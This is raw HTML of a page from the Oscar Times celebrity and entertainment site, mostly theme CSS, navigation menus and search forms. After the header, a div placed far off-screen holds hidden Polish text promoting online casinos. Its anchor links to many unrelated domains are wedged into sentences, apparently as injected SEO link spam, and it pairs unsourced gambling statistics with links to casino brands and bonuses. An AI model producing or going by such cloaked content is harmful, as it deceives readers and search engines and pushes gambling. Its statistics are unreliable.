.jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-9404 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-12812px;width:1048px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część 